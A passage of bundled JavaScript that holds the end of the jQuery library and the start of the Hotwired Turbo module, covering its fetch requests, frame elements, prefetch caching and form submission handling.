        jQuery.isArray = Array.isArray;
        jQuery.parseJSON = JSON.parse;
        jQuery.nodeName = nodeName;
        jQuery.isFunction = isFunction2;
        jQuery.isWindow = isWindow;
        jQuery.camelCase = camelCase;
        jQuery.type = toType;
        jQuery.now = Date.now;
        jQuery.isNumeric = function(obj) {
          var type = jQuery.type(obj);
          return (type === "number" || type === "string") && !isNaN(obj - parseFloat(obj));
        };
        jQuery.trim = function(text) {
          return text == null ? "" : (text + "").replace(rtrim, "$1");
        };
        if (typeof define === "function" && define.amd) {
          define("jquery", [], function() {
            return jQuery;
          });
        }
        var _jQuery = window2.jQuery, _$ = window2.$;
        jQuery.noConflict = function(deep) {
          if (window2.$ === jQuery) {
            window2.$ = _$;
          }
          if (deep && window2.jQuery === jQuery) {
            window2.jQuery = _jQuery;
          }
          return jQuery;
        };
        if (typeof noGlobal === "undefined") {
          window2.jQuery = window2.$ = jQuery;
        }
        return jQuery;
      });
    }
  });

  // ../../shared/node_modules/@hotwired/turbo/dist/turbo.es2017-esm.js
  var turbo_es2017_esm_exports = {};
  __export(turbo_es2017_esm_exports, {
    FetchEnctype: () => FetchEnctype,
    FetchMethod: () => FetchMethod,
    FetchRequest: () => FetchRequest,
    FetchResponse: () => FetchResponse,
    FrameElement: () => FrameElement,
    FrameLoadingStyle: () => FrameLoadingStyle,
    FrameRenderer: () => FrameRenderer,
    PageRenderer: () => PageRenderer,
    PageSnapshot: () => PageSnapshot,
    StreamActions: () => StreamActions,
    StreamElement: () => StreamElement,
    StreamSourceElement: () => StreamSourceElement,
    cache: () => cache,
    clearCache: () => clearCache,
    config: () => config,
    connectStreamSource: () => connectStreamSource,
    disconnectStreamSource: () => disconnectStreamSource,
    fetch: () => fetchWithTurboHeaders,
    fetchEnctypeFromString: () => fetchEnctypeFromString,
    fetchMethodFromString: () => fetchMethodFromString,
    isSafe: () => isSafe,
    navigator: () => navigator$1,
    registerAdapter: () => registerAdapter,
    renderStreamMessage: () => renderStreamMessage,
    session: () => session,
    setConfirmMethod: () => setConfirmMethod,
    setFormMode: () => setFormMode,
    setProgressBarDelay: () => setProgressBarDelay,
    start: () => start,
    visit: () => visit
  });
  (function(prototype) {
    if (typeof prototype.requestSubmit == "function")
      return;
    prototype.requestSubmit = function(submitter2) {
      if (submitter2) {
        validateSubmitter(submitter2, this);
        submitter2.click();
      } else {
        submitter2 = document.createElement("input");
        submitter2.type = "submit";
        submitter2.hidden = true;
        this.appendChild(submitter2);
        submitter2.click();
        this.removeChild(submitter2);
      }
    };
    function validateSubmitter(submitter2, form) {
      submitter2 instanceof HTMLElement || raise(TypeError, "parameter 1 is not of type 'HTMLElement'");
      submitter2.type == "submit" || raise(TypeError, "The specified element is not a submit button");
      submitter2.form == form || raise(DOMException, "The specified element is not owned by this form element", "NotFoundError");
    }
    function raise(errorConstructor, message, name) {
      throw new errorConstructor("Failed to execute 'requestSubmit' on 'HTMLFormElement': " + message + ".", name);
    }
  })(HTMLFormElement.prototype);
  var submittersByForm = /* @__PURE__ */ new WeakMap();
  function findSubmitterFromClickTarget(target) {
    const element = target instanceof Element ? target : target instanceof Node ? target.parentElement : null;
    const candidate = element ? element.closest("input, button") : null;
    return candidate?.type == "submit" ? candidate : null;
  }
  function clickCaptured(event) {
    const submitter2 = findSubmitterFromClickTarget(event.target);
    if (submitter2 && submitter2.form) {
      submittersByForm.set(submitter2.form, submitter2);
    }
  }
  (function() {
    if ("submitter" in Event.prototype)
      return;
    let prototype = window.Event.prototype;
    if ("SubmitEvent" in window) {
      const prototypeOfSubmitEvent = window.SubmitEvent.prototype;
      if (/Apple Computer/.test(navigator.vendor) && !("submitter" in prototypeOfSubmitEvent)) {
        prototype = prototypeOfSubmitEvent;
      } else {
        return;
      }
    }
    addEventListener("click", clickCaptured, true);
    Object.defineProperty(prototype, "submitter", {
      get() {
        if (this.type == "submit" && this.target instanceof HTMLFormElement) {
          return submittersByForm.get(this.target);
        }
      }
    });
  })();
  var FrameLoadingStyle = {
    eager: "eager",
    lazy: "lazy"
  };
  var _FrameElement = class extends HTMLElement {
    loaded = Promise.resolve();
    static get observedAttributes() {
      return ["disabled", "loading", "src"];
    }
    constructor() {
      super();
      this.delegate = new _FrameElement.delegateConstructor(this);
    }
    connectedCallback() {
      this.delegate.connect();
    }
    disconnectedCallback() {
      this.delegate.disconnect();
    }
    reload() {
      return this.delegate.sourceURLReloaded();
    }
    attributeChangedCallback(name) {
      if (name == "loading") {
        this.delegate.loadingStyleChanged();
      } else if (name == "src") {
        this.delegate.sourceURLChanged();
      } else if (name == "disabled") {
        this.delegate.disabledChanged();
      }
    }
    get src() {
      return this.getAttribute("src");
    }
    set src(value) {
      if (value) {
        this.setAttribute("src", value);
      } else {
        this.removeAttribute("src");
      }
    }
    get refresh() {
      return this.getAttribute("refresh");
    }
    set refresh(value) {
      if (value) {
        this.setAttribute("refresh", value);
      } else {
        this.removeAttribute("refresh");
      }
    }
    get shouldReloadWithMorph() {
      return this.src && this.refresh === "morph";
    }
    get loading() {
      return frameLoadingStyleFromString(this.getAttribute("loading") || "");
    }
    set loading(value) {
      if (value) {
        this.setAttribute("loading", value);
      } else {
        this.removeAttribute("loading");
      }
    }
    get disabled() {
      return this.hasAttribute("disabled");
    }
    set disabled(value) {
      if (value) {
        this.setAttribute("disabled", "");
      } else {
        this.removeAttribute("disabled");
      }
    }
    get autoscroll() {
      return this.hasAttribute("autoscroll");
    }
    set autoscroll(value) {
      if (value) {
        this.setAttribute("autoscroll", "");
      } else {
        this.removeAttribute("autoscroll");
      }
    }
    get complete() {
      return !this.delegate.isLoading;
    }
    get isActive() {
      return this.ownerDocument === document && !this.isPreview;
    }
    get isPreview() {
      return this.ownerDocument?.documentElement?.hasAttribute("data-turbo-preview");
    }
  };
  var FrameElement = _FrameElement;
  __publicField(FrameElement, "delegateConstructor");
  function frameLoadingStyleFromString(style) {
    switch (style.toLowerCase()) {
      case "lazy":
        return FrameLoadingStyle.lazy;
      default:
        return FrameLoadingStyle.eager;
    }
  }
  var drive = {
    enabled: true,
    progressBarDelay: 500,
    unvisitableExtensions: /* @__PURE__ */ new Set(
      [
        ".7z",
        ".aac",
        ".apk",
        ".avi",
        ".bmp",
        ".bz2",
        ".css",
        ".csv",
        ".deb",
        ".dmg",
        ".doc",
        ".docx",
        ".exe",
        ".gif",
        ".gz",
        ".heic",
        ".heif",
        ".ico",
        ".iso",
        ".jpeg",
        ".jpg",
        ".js",
        ".json",
        ".m4a",
        ".mkv",
        ".mov",
        ".mp3",
        ".mp4",
        ".mpeg",
        ".mpg",
        ".msi",
        ".ogg",
        ".ogv",
        ".pdf",
        ".pkg",
        ".png",
        ".ppt",
        ".pptx",
        ".rar",
        ".rtf",
        ".svg",
        ".tar",
        ".tif",
        ".tiff",
        ".txt",
        ".wav",
        ".webm",
        ".webp",
        ".wma",
        ".wmv",
        ".xls",
        ".xlsx",
        ".xml",
        ".zip"
      ]
    )
  };
  function activateScriptElement(element) {
    if (element.getAttribute("data-turbo-eval") == "false") {
      return element;
    } else {
      const createdScriptElement = document.createElement("script");
      const cspNonce = getCspNonce();
      if (cspNonce) {
        createdScriptElement.nonce = cspNonce;
      }
      createdScriptElement.textContent = element.textContent;
      createdScriptElement.async = false;
      copyElementAttributes(createdScriptElement, element);
      return createdScriptElement;
    }
  }
  function copyElementAttributes(destinationElement, sourceElement) {
    for (const { name, value } of sourceElement.attributes) {
      destinationElement.setAttribute(name, value);
    }
  }
  function createDocumentFragment(html) {
    const template = document.createElement("template");
    template.innerHTML = html;
    return template.content;
  }
  function dispatch(eventName, { target, cancelable, detail } = {}) {
    const event = new CustomEvent(eventName, {
      cancelable,
      bubbles: true,
      composed: true,
      detail
    });
    if (target && target.isConnected) {
      target.dispatchEvent(event);
    } else {
      document.documentElement.dispatchEvent(event);
    }
    return event;
  }
  function cancelEvent(event) {
    event.preventDefault();
    event.stopImmediatePropagation();
  }
  function nextRepaint() {
    if (document.visibilityState === "hidden") {
      return nextEventLoopTick();
    } else {
      return nextAnimationFrame();
    }
  }
  function nextAnimationFrame() {
    return new Promise((resolve) => requestAnimationFrame(() => resolve()));
  }
  function nextEventLoopTick() {
    return new Promise((resolve) => setTimeout(() => resolve(), 0));
  }
  function nextMicrotask() {
    return Promise.resolve();
  }
  function parseHTMLDocument(html = "") {
    return new DOMParser().parseFromString(html, "text/html");
  }
  function unindent(strings, ...values) {
    const lines = interpolate(strings, values).replace(/^\n/, "").split("\n");
    const match = lines[0].match(/^\s+/);
    const indent = match ? match[0].length : 0;
    return lines.map((line) => line.slice(indent)).join("\n");
  }
  function interpolate(strings, values) {
    return strings.reduce((result, string, i2) => {
      const value = values[i2] == void 0 ? "" : values[i2];
      return result + string + value;
    }, "");
  }
  function uuid() {
    return Array.from({ length: 36 }).map((_, i2) => {
      if (i2 == 8 || i2 == 13 || i2 == 18 || i2 == 23) {
        return "-";
      } else if (i2 == 14) {
        return "4";
      } else if (i2 == 19) {
        return (Math.floor(Math.random() * 4) + 8).toString(16);
      } else {
        return Math.floor(Math.random() * 15).toString(16);
      }
    }).join("");
  }
  function getAttribute(attributeName, ...elements) {
    for (const value of elements.map((element) => element?.getAttribute(attributeName))) {
      if (typeof value == "string")
        return value;
    }
    return null;
  }
  function hasAttribute(attributeName, ...elements) {
    return elements.some((element) => element && element.hasAttribute(attributeName));
  }
  function markAsBusy(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.setAttribute("busy", "");
      }
      element.setAttribute("aria-busy", "true");
    }
  }
  function clearBusyState(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.removeAttribute("busy");
      }
      element.removeAttribute("aria-busy");
    }
  }
  function waitForLoad(element, timeoutInMilliseconds = 2e3) {
    return new Promise((resolve) => {
      const onComplete = () => {
        element.removeEventListener("error", onComplete);
        element.removeEventListener("load", onComplete);
        resolve();
      };
      element.addEventListener("load", onComplete, { once: true });
      element.addEventListener("error", onComplete, { once: true });
      setTimeout(resolve, timeoutInMilliseconds);
    });
  }
  function getHistoryMethodForAction(action) {
    switch (action) {
      case "replace":
        return history.replaceState;
      case "advance":
      case "restore":
        return history.pushState;
    }
  }
  function isAction(action) {
    return action == "advance" || action == "replace" || action == "restore";
  }
  function getVisitAction(...elements) {
    const action = getAttribute("data-turbo-action", ...elements);
    return isAction(action) ? action : null;
  }
  function getMetaElement(name) {
    return document.querySelector(`meta[name="${name}"]`);
  }
  function getMetaContent(name) {
    const element = getMetaElement(name);
    return element && element.content;
  }
  function getCspNonce() {
    const element = getMetaElement("csp-nonce");
    if (element) {
      const { nonce, content } = element;
      return nonce == "" ? content : nonce;
    }
  }
  function setMetaContent(name, content) {
    let element = getMetaElement(name);
    if (!element) {
      element = document.createElement("meta");
      element.setAttribute("name", name);
      document.head.appendChild(element);
    }
    element.setAttribute("content", content);
    return element;
  }
  function findClosestRecursively(element, selector) {
    if (element instanceof Element) {
      return element.closest(selector) || findClosestRecursively(element.assignedSlot || element.getRootNode()?.host, selector);
    }
  }
  function elementIsFocusable(element) {
    const inertDisabledOrHidden = "[inert], :disabled, [hidden], details:not([open]), dialog:not([open])";
    return !!element && element.closest(inertDisabledOrHidden) == null && typeof element.focus == "function";
  }
  function queryAutofocusableElement(elementOrDocumentFragment) {
    return Array.from(elementOrDocumentFragment.querySelectorAll("[autofocus]")).find(elementIsFocusable);
  }
  async function around(callback, reader) {
    const before = reader();
    callback();
    await nextAnimationFrame();
    const after = reader();
    return [before, after];
  }
  function doesNotTargetIFrame(name) {
    if (name === "_blank") {
      return false;
    } else if (name) {
      for (const element of document.getElementsByName(name)) {
        if (element instanceof HTMLIFrameElement)
          return false;
      }
      return true;
    } else {
      return true;
    }
  }
  function findLinkFromClickTarget(target) {
    return findClosestRecursively(target, "a[href]:not([target^=_]):not([download])");
  }
  function getLocationForLink(link) {
    return expandURL(link.getAttribute("href") || "");
  }
  function debounce(fn, delay) {
    let timeoutId = null;
    return (...args) => {
      const callback = () => fn.apply(this, args);
      clearTimeout(timeoutId);
      timeoutId = setTimeout(callback, delay);
    };
  }
  var submitter = {
    "aria-disabled": {
      beforeSubmit: (submitter2) => {
        submitter2.setAttribute("aria-disabled", "true");
        submitter2.addEventListener("click", cancelEvent);
      },
      afterSubmit: (submitter2) => {
        submitter2.removeAttribute("aria-disabled");
        submitter2.removeEventListener("click", cancelEvent);
      }
    },
    "disabled": {
      beforeSubmit: (submitter2) => submitter2.disabled = true,
      afterSubmit: (submitter2) => submitter2.disabled = false
    }
  };
  var Config = class {
    #submitter = null;
    constructor(config2) {
      Object.assign(this, config2);
    }
    get submitter() {
      return this.#submitter;
    }
    set submitter(value) {
      this.#submitter = submitter[value] || value;
    }
  };
  var forms = new Config({
    mode: "on",
    submitter: "disabled"
  });
  var config = {
    drive,
    forms
  };
  function expandURL(locatable) {
    return new URL(locatable.toString(), document.baseURI);
  }
  function getAnchor(url) {
    let anchorMatch;
    if (url.hash) {
      return url.hash.slice(1);
    } else if (anchorMatch = url.href.match(/#(.*)$/)) {
      return anchorMatch[1];
    }
  }
  function getAction$1(form, submitter2) {
    const action = submitter2?.getAttribute("formaction") || form.getAttribute("action") || form.action;
    return expandURL(action);
  }
  function getExtension(url) {
    return (getLastPathComponent(url).match(/\.[^.]*$/) || [])[0] || "";
  }
  function isPrefixedBy(baseURL, url) {
    const prefix = getPrefix(url);
    return baseURL.href === expandURL(prefix).href || baseURL.href.startsWith(prefix);
  }
  function locationIsVisitable(location2, rootLocation) {
    return isPrefixedBy(location2, rootLocation) && !config.drive.unvisitableExtensions.has(getExtension(location2));
  }
  function getRequestURL(url) {
    const anchor = getAnchor(url);
    return anchor != null ? url.href.slice(0, -(anchor.length + 1)) : url.href;
  }
  function toCacheKey(url) {
    return getRequestURL(url);
  }
  function urlsAreEqual(left, right) {
    return expandURL(left).href == expandURL(right).href;
  }
  function getPathComponents(url) {
    return url.pathname.split("/").slice(1);
  }
  function getLastPathComponent(url) {
    return getPathComponents(url).slice(-1)[0];
  }
  function getPrefix(url) {
    return addTrailingSlash(url.origin + url.pathname);
  }
  function addTrailingSlash(value) {
    return value.endsWith("/") ? value : value + "/";
  }
  var FetchResponse = class {
    constructor(response) {
      this.response = response;
    }
    get succeeded() {
      return this.response.ok;
    }
    get failed() {
      return !this.succeeded;
    }
    get clientError() {
      return this.statusCode >= 400 && this.statusCode <= 499;
    }
    get serverError() {
      return this.statusCode >= 500 && this.statusCode <= 599;
    }
    get redirected() {
      return this.response.redirected;
    }
    get location() {
      return expandURL(this.response.url);
    }
    get isHTML() {
      return this.contentType && this.contentType.match(/^(?:text\/([^\s;,]+\b)?html|application\/xhtml\+xml)\b/);
    }
    get statusCode() {
      return this.response.status;
    }
    get contentType() {
      return this.header("Content-Type");
    }
    get responseText() {
      return this.response.clone().text();
    }
    get responseHTML() {
      if (this.isHTML) {
        return this.response.clone().text();
      } else {
        return Promise.resolve(void 0);
      }
    }
    header(name) {
      return this.response.headers.get(name);
    }
  };
  var LimitedSet = class extends Set {
    constructor(maxSize) {
      super();
      this.maxSize = maxSize;
    }
    add(value) {
      if (this.size >= this.maxSize) {
        const iterator = this.values();
        const oldestValue = iterator.next().value;
        this.delete(oldestValue);
      }
      super.add(value);
    }
  };
  var recentRequests = new LimitedSet(20);
  var nativeFetch = window.fetch;
  function fetchWithTurboHeaders(url, options = {}) {
    const modifiedHeaders = new Headers(options.headers || {});
    const requestUID = uuid();
    recentRequests.add(requestUID);
    modifiedHeaders.append("X-Turbo-Request-Id", requestUID);
    return nativeFetch(url, {
      ...options,
      headers: modifiedHeaders
    });
  }
  function fetchMethodFromString(method) {
    switch (method.toLowerCase()) {
      case "get":
        return FetchMethod.get;
      case "post":
        return FetchMethod.post;
      case "put":
        return FetchMethod.put;
      case "patch":
        return FetchMethod.patch;
      case "delete":
        return FetchMethod.delete;
    }
  }
  var FetchMethod = {
    get: "get",
    post: "post",
    put: "put",
    patch: "patch",
    delete: "delete"
  };
  function fetchEnctypeFromString(encoding) {
    switch (encoding.toLowerCase()) {
      case FetchEnctype.multipart:
        return FetchEnctype.multipart;
      case FetchEnctype.plain:
        return FetchEnctype.plain;
      default:
        return FetchEnctype.urlEncoded;
    }
  }
  var FetchEnctype = {
    urlEncoded: "application/x-www-form-urlencoded",
    multipart: "multipart/form-data",
    plain: "text/plain"
  };
  var FetchRequest = class {
    abortController = new AbortController();
    #resolveRequestPromise = (_value) => {
    };
    constructor(delegate, method, location2, requestBody = new URLSearchParams(), target = null, enctype = FetchEnctype.urlEncoded) {
      const [url, body] = buildResourceAndBody(expandURL(location2), method, requestBody, enctype);
      this.delegate = delegate;
      this.url = url;
      this.target = target;
      this.fetchOptions = {
        credentials: "same-origin",
        redirect: "follow",
        method: method.toUpperCase(),
        headers: { ...this.defaultHeaders },
        body,
        signal: this.abortSignal,
        referrer: this.delegate.referrer?.href
      };
      this.enctype = enctype;
    }
    get method() {
      return this.fetchOptions.method;
    }
    set method(value) {
      const fetchBody = this.isSafe ? this.url.searchParams : this.fetchOptions.body || new FormData();
      const fetchMethod = fetchMethodFromString(value) || FetchMethod.get;
      this.url.search = "";
      const [url, body] = buildResourceAndBody(this.url, fetchMethod, fetchBody, this.enctype);
      this.url = url;
      this.fetchOptions.body = body;
      this.fetchOptions.method = fetchMethod.toUpperCase();
    }
    get headers() {
      return this.fetchOptions.headers;
    }
    set headers(value) {
      this.fetchOptions.headers = value;
    }
    get body() {
      if (this.isSafe) {
        return this.url.searchParams;
      } else {
        return this.fetchOptions.body;
      }
    }
    set body(value) {
      this.fetchOptions.body = value;
    }
    get location() {
      return this.url;
    }
    get params() {
      return this.url.searchParams;
    }
    get entries() {
      return this.body ? Array.from(this.body.entries()) : [];
    }
    cancel() {
      this.abortController.abort();
    }
    async perform() {
      const { fetchOptions } = this;
      this.delegate.prepareRequest(this);
      const event = await this.#allowRequestToBeIntercepted(fetchOptions);
      try {
        this.delegate.requestStarted(this);
        if (event.detail.fetchRequest) {
          this.response = event.detail.fetchRequest.response;
        } else {
          this.response = fetchWithTurboHeaders(this.url.href, fetchOptions);
        }
        const response = await this.response;
        return await this.receive(response);
      } catch (error2) {
        if (error2.name !== "AbortError") {
          if (this.#willDelegateErrorHandling(error2)) {
            this.delegate.requestErrored(this, error2);
          }
          throw error2;
        }
      } finally {
        this.delegate.requestFinished(this);
      }
    }
    async receive(response) {
      const fetchResponse = new FetchResponse(response);
      const event = dispatch("turbo:before-fetch-response", {
        cancelable: true,
        detail: { fetchResponse },
        target: this.target
      });
      if (event.defaultPrevented) {
        this.delegate.requestPreventedHandlingResponse(this, fetchResponse);
      } else if (fetchResponse.succeeded) {
        this.delegate.requestSucceededWithResponse(this, fetchResponse);
      } else {
        this.delegate.requestFailedWithResponse(this, fetchResponse);
      }
      return fetchResponse;
    }
    get defaultHeaders() {
      return {
        Accept: "text/html, application/xhtml+xml"
      };
    }
    get isSafe() {
      return isSafe(this.method);
    }
    get abortSignal() {
      return this.abortController.signal;
    }
    acceptResponseType(mimeType) {
      this.headers["Accept"] = [mimeType, this.headers["Accept"]].join(", ");
    }
    async #allowRequestToBeIntercepted(fetchOptions) {
      const requestInterception = new Promise((resolve) => this.#resolveRequestPromise = resolve);
      const event = dispatch("turbo:before-fetch-request", {
        cancelable: true,
        detail: {
          fetchOptions,
          url: this.url,
          resume: this.#resolveRequestPromise
        },
        target: this.target
      });
      this.url = event.detail.url;
      if (event.defaultPrevented)
        await requestInterception;
      return event;
    }
    #willDelegateErrorHandling(error2) {
      const event = dispatch("turbo:fetch-request-error", {
        target: this.target,
        cancelable: true,
        detail: { request: this, error: error2 }
      });
      return !event.defaultPrevented;
    }
  };
  function isSafe(fetchMethod) {
    return fetchMethodFromString(fetchMethod) == FetchMethod.get;
  }
  function buildResourceAndBody(resource, method, requestBody, enctype) {
    const searchParams = Array.from(requestBody).length > 0 ? new URLSearchParams(entriesExcludingFiles(requestBody)) : resource.searchParams;
    if (isSafe(method)) {
      return [mergeIntoURLSearchParams(resource, searchParams), null];
    } else if (enctype == FetchEnctype.urlEncoded) {
      return [resource, searchParams];
    } else {
      return [resource, requestBody];
    }
  }
  function entriesExcludingFiles(requestBody) {
    const entries = [];
    for (const [name, value] of requestBody) {
      if (value instanceof File)
        continue;
      else
        entries.push([name, value]);
    }
    return entries;
  }
  function mergeIntoURLSearchParams(url, requestBody) {
    const searchParams = new URLSearchParams(entriesExcludingFiles(requestBody));
    url.search = searchParams.toString();
    return url;
  }
  var AppearanceObserver = class {
    started = false;
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
      this.intersectionObserver = new IntersectionObserver(this.intersect);
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.intersectionObserver.observe(this.element);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.intersectionObserver.unobserve(this.element);
      }
    }
    intersect = (entries) => {
      const lastEntry = entries.slice(-1)[0];
      if (lastEntry?.isIntersecting) {
        this.delegate.elementAppearedInViewport(this.element);
      }
    };
  };
  var StreamMessage = class {
    static wrap(message) {
      if (typeof message == "string") {
        return new this(createDocumentFragment(message));
      } else {
        return message;
      }
    }
    constructor(fragment) {
      this.fragment = importStreamElements(fragment);
    }
  };
  __publicField(StreamMessage, "contentType", "text/vnd.turbo-stream.html");
  function importStreamElements(fragment) {
    for (const element of fragment.querySelectorAll("turbo-stream")) {
      const streamElement = document.importNode(element, true);
      for (const inertScriptElement of streamElement.templateElement.content.querySelectorAll("script")) {
        inertScriptElement.replaceWith(activateScriptElement(inertScriptElement));
      }
      element.replaceWith(streamElement);
    }
    return fragment;
  }
  var PREFETCH_DELAY = 100;
  var PrefetchCache = class {
    #prefetchTimeout = null;
    #prefetched = null;
    get(url) {
      if (this.#prefetched && this.#prefetched.url === url && this.#prefetched.expire > Date.now()) {
        return this.#prefetched.request;
      }
    }
    setLater(url, request, ttl) {
      this.clear();
      this.#prefetchTimeout = setTimeout(() => {
        request.perform();
        this.set(url, request, ttl);
        this.#prefetchTimeout = null;
      }, PREFETCH_DELAY);
    }
    set(url, request, ttl) {
      this.#prefetched = { url, request, expire: new Date(new Date().getTime() + ttl) };
    }
    clear() {
      if (this.#prefetchTimeout)
        clearTimeout(this.#prefetchTimeout);
      this.#prefetched = null;
    }
  };
  var cacheTtl = 10 * 1e3;
  var prefetchCache = new PrefetchCache();
  var FormSubmissionState = {
    initialized: "initialized",
    requesting: "requesting",
    waiting: "waiting",
    receiving: "receiving",
    stopping: "stopping",
    stopped: "stopped"
  };
  var FormSubmission = class {
    state = FormSubmissionState.initialized;
    static confirmMethod(message) {
      return Promise.resolve(confirm(message));
    }
    constructor(delegate, formElement, submitter2, mustRedirect = false) {
      const method = getMethod(formElement, submitter2);
      const action = getAction(getFormAction(formElement, submitter2), method);
      const body = buildFormData(formElement, submitter2);
      const enctype = getEnctype(formElement, submitter2);
      this.delegate = delegate;
      this.formElement = formElement;
      this.submitter = submitter2;
      this.fetchRequest = new FetchRequest(this, method, action, body, formElement, enctype);
      this.mustRedirect = mustRedirect;
    }
    get method() {
      return this.fetchRequest.method;
    }
    set method(value) {
      this.fetchRequest.method = value;
    }
    get action() {
      return this.fetchRequest.url.toString();
    }
    set action(value) {
      this.fetchRequest.url = expandURL(value);
    }
    get body() {
      return this.fetchRequest.body;
    }
    get enctype() {
      return this.fetchRequest.enctype;
    }
    get isSafe() {
      return this.fetchRequest.isSafe;
    }
    get location() {
      return this.fetchRequest.url;
    }
    async start() {
      const { initialized, requesting } = FormSubmissionState;
      const confirmationMessage = getAttribute("data-turbo-confirm", this.submitter, this.formElement);
      if (typeof confirmationMessage === "string") {
        const confirmMethod = typeof config.forms.confirm === "function" ? config.forms.confirm : FormSubmission.confirmMethod;
        const answer = await confirmMethod(confirmationMessage, this.formElement, this.submitter);
        if (!answer) {
          return;
        }
      }
      if (this.state == initialized) {
        this.state = requesting;
        return this.fetchRequest.perform();
      }
    }
    stop() {
      const { stopping, stopped } = FormSubmissionState;
      if (this.state != stopping && this.state != stopped) {
        this.state = stopping;
        this.fetchRequest.cancel();
        return true;
      }
    }
    prepareRequest(request) {
      if (!request.isSafe) {
        const token = getCookieValue(getMetaContent("csrf-param")) || getMetaContent("csrf-token");
        if (token) {
          request.headers["X-CSRF-Token"] = token;
        }
      }
      if (this.requestAcceptsTurboStreamResponse(request)) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      this.state = FormSubmissionState.waiting;
      if (this.submitter)
        config.forms.submitter.beforeSubmit(this.submitter);
      this.setSubmitsWith();
      markAsBusy(this.formElement);
      dispatch("turbo:submit-start", {
        target: this.formElement,
        detail: { formSubmission: this }
      });
      this.delegate.formSubmissionStarted(this);
    }
    requestPreventedHandlingResponse(request, response) {
      prefetchCache.clear();
      this.result = { success: response.succeeded, fetchResponse: response };
    }
    requestSucceededWithResponse(request, response) {
      if (response.clientError || response.serverError) {
        this.delegate.formSubmissionFailedWithResponse(this, response);
        return;
      }
      prefetchCache.clear();
      if (this.requestMustRedirect(request) && responseSucceededWithoutRedirect(response)) {
        const error2 = new Error("Form responses must redirect to another location");
        this.delegate.formSubmissionErrored(this, error2);
      } else {
        this.state = FormSubmissionState.receiving;
        this.result = { success: true, fetchResponse: response };
        this.delegate.formSubmissionSucceededWithResponse(this, response);
      }
    }
    requestFailedWithResponse(request, response) {
      this.result = { success: false, fetchResponse: response };
      this.delegate.formSubmissionFailedWithResponse(this, response);
    }
    requestErrored(request, error2) {
      this.result = { success: false, error: error2 };
      this.delegate.formSubmissionErrored(this, error2);
    }
    requestFinished(_request) {
      this.state = FormSubmissionState.stopped;
      if (this.submitter)
        config.forms.submitter.afterSubmit(this.submitter);
      this.resetSubmitterText();
      clearBusyState(this.formElement);
      dispatch("turbo:submit-end", {
        target: this.formElement,
        detail: { formSubmission: this, ...this.result }
      });
      this.delegate.formSubmissionFinished(this);
    }
    setSubmitsWith() {
      if (!this.submitter || !this.submitsWith)
        return;
      if (this.submitter.matches("button")) {
        this.originalSubmitText = this.submitter.innerHTML;
        this.submitter.innerHTML = this.submitsWith;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        this.originalSubmitText = input.value;
        input.value = this.submitsWith;
      }
    }
    resetSubmitterText() {
      if (!this.submitter || !this.originalSubmitText)
        return;
      if (this.submitter.matches("button")) {
        this.submitter.innerHTML = this.originalSubmitText;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        input.value = this.originalSubmitText;
      }
    }
    requestMustRedirect(request) {
      return !request.isSafe && this.mustRedirect;
    }
    requestAcceptsTurboStreamResponse(request) {
      return !request.isSafe || hasAttribute("data-turbo-stream", this.submitter, this.formElement);
    }
    get submitsWith() {
      return this.submitter?.getAttribute("data-turbo-submits-with");
    }
  };
  function buildFormData(formElement, submitter2) {
    const formData = new FormData(formElement);
    const name = submitter2?.getAttribute("name");
    const value = submitter2?.getAttribute("value");
    if (name) {
      formData.append(name, value || "");
    }
    return formData;
  }
  function getCookieValue(cookieName) {
    if (cookieName != null) {
      const cookies = document.cookie ? document.cookie.split("; ") : [];
      const cookie = cookies.find((cookie2) => cookie2.startsWith(cookieName));
      if (cookie) {
        const value = cookie.split("=").slice(1).join("=");
        return value ? decodeURIComponent(value) : void 0;
      }
    }
  }
  function responseSucceededWithoutRedirect(response) {
    return response.statusCode == 200 && !response.redirected;
  }
  function getFormAction(formElement, submitter2) {
    const formElementAction = typeof formElement.action === "string" ? formElement.action : null;
    if (submitter2?.hasAttribute("formaction")) {
      return submitter2.getAttribute("formaction") || "";
    } else {
      return formElement.getAttribute("action") || formElementAction || "";
    }
  }
  function getAction(formAction, fetchMethod) {
    const action = expandURL(formAction);
    if (isSafe(fetchMethod)) {
      action.search = "";
    }
    return action;
  }
  function getMethod(formElement, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || formElement.getAttribute("method") || "";
    return fetchMethodFromString(method.toLowerCase()) || FetchMethod.get;
  }
  function getEnctype(formElement, submitter2) {
    return fetchEnctypeFromString(submitter2?.getAttribute("formenctype") || formElement.enctype);
  }
  var Snapshot = class {
    constructor(element) {
      this.element = element;
    }
    get activeElement() {
      return this.element.ownerDocument.activeElement;
    }
    get children() {
      return [...this.element.children];
    }
    hasAnchor(anchor) {
      return this.getElementForAnchor(anchor) != null;
    }
    getElementForAnchor(anchor) {
      return anchor ? this.element.querySelector(`[id='${anchor}'], a[name='${anchor}']`) : null;
    }
    get isConnected() {
      return this.element.isConnected;
    }
    get firstAutofocusableElement() {
      return queryAutofocusableElement(this.element);
    }
    get permanentElements() {
      return queryPermanentElementsAll(this.element);
    }
    getPermanentElementById(id) {
      return getPermanentElementById(this.element, id);
    }
    getPermanentElementMapForSnapshot(snapshot) {
      const permanentElementMap = {};
      for (const currentPermanentElement of this.permanentElements) {
        const { id } = currentPermanentElement;
        const newPermanentElement = snapshot.getPermanentElementById(id);
        if (newPermanentElement) {
          permanentElementMap[id] = [currentPermanentElement, newPermanentElement];
        }
      }
      return permanentElementMap;
    }
  };
  function getPermanentElementById(node, id) {
    return node.querySelector(`#${id}[data-turbo-permanent]`);
  }
  function queryPermanentElementsAll(node) {
    return node.querySelectorAll("[id][data-turbo-permanent]");
  }
  var FormSubmitObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("submit", this.submitCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("submit", this.submitCaptured, true);
        this.started = false;
      }
    }
    submitCaptured = () => {
      this.eventTarget.removeEventListener("submit", this.submitBubbled, false);
